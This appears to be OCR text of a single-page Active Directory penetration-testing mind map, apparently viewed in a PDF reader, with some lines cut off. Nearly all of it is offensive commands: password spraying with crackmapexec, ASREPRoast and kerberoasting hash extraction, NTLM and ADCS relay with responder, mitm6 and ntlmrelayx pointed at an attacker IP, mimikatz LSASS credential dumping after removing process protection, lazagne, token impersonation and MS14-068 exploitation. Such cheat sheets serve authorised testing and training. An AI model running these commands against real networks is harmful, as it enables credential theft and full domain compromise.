 1 of 1
Page view
Read aloud
Add text
Draw
Highlight
Erase
proxylogon
proxyshell
got username but no password
Got valid username
Password spray
Get password policy
crackmapexec <IP> -u 'user' -p 'password' --
pass-pol
enum4linx -u 'username' -p 'password' -P <IP>
cme smb <dc-ip> -u user.txt -p password.txt --
no-bruteforce # test user=password
cme smb <dc-ip> -u user.txt -p password.txt #
multiple test (carrefull of lock policy)
credentials found
ASREPRoast
Get hash
python GetNPUsers.py <domain>/ -usersfile <
usernames.txt> -format hashcat -outputfile <
hashes.domain.txt>
Rubeus asreproast /format:hashcat
hash found
Get ASREPRoastable users
Get-DomainUser -PreauthNotRequired -
Properties SamAccountName
MATCH (u:User {dontreqpreauth:true}), (c:
Computer), p=shortestPath((u)-[*1..]->(c))
RETURN p
no smb signing || ipv6 enabled || adcs
relay
MS08-068
use exploit/windows/smb/smb_relay #
windows200 / windows server2008
responder -I eth0 # disable smb & http
ntlmrelayx.py -tf targets.txt
mitm6 -i eth0 -d <domain>
ntlmrelayx.py -6 -wh <attacker_ip> -l /tmp -
socks -debug
ntlmrelayx.py -6 -wh <attacker_ip> -t smb://<
target> -l /tmp -socks -debug
ntlmrelayx.py -t ldaps://<dc_ip> -wh <attacker_
ip> --delegate-access
getST.py -spn cifs/<target> <domain>/<
netbios_name>\$ -impersonate <user>
adcs
ntlmrelayx.py -t http://<dc_ip>/certsrv/
certfnsh.asp -debug -smb2support --adcs --
template DomainController
Rubeus.exe asktgt /user:<user> /certificate:<
base64-certificate> /ptt
cracking hash
LM
john --format=lm hash.txt
Administrator access
LSA as a Protected Process
mimikatz "!+" "!processprotect /process:lsass.
exe /remove" "privilege::debug" "token::
elevate" "sekurlsa::logonpasswords" "!
processprotect /process:lsass.exe" "!-" #with
mimidriver.sys
search password files
findstr /si 'password' *.txt *.xml *.docx
search stored password
lazagne.exe all
shadow copies
diskshadow list shadows all
mklink /d c:\shadow
Device\HarddiskVolu
token manipulation
.\incognito.exe list_tokens -u
.\incognito.exe
powershell.exe
got an admin access ?
use incognito
impersonate_token <domain>\\<u
dpapi extract
got credentials
Got one account on the domain
Get all users
GetADUsers.py -all -dc-ip <dc_ip> <domain>/<
username>
enumerate SMB share
cme smb <ip> -u <user> -p <password> --
shares
bloodhound
bloodhound-python -d <domain> -u <user> -
p <password> -gc <dc> -c all
powerview / pywerview
kerberoasting
Get hash
GetUserSPNs.py -request -dc-ip <dc_ip> <
domain>/<user>:<password>
Rubeus kerberoast
h
Get kerberoastable users
Get-DomainUser -SPN -Properties
SamAccountName, ServicePrincipalN
MATCH (u:User {hasspn:true}) RETUR
MATCH (u:User {hasspn:true}), (c:Con
shortestPath((u)-[*1..]->(c)) RETURN p
MS14-068
rpcclient $> lookupnames <name>
wmic useraccount get name,sid
auxiliary/admin/kerberos/ms14_068_k
checksum
FindSMB2UPTime.py <ip>
goldenPac.py -dc-ip <dc_ip> <domai
user>:'<password>'@<target>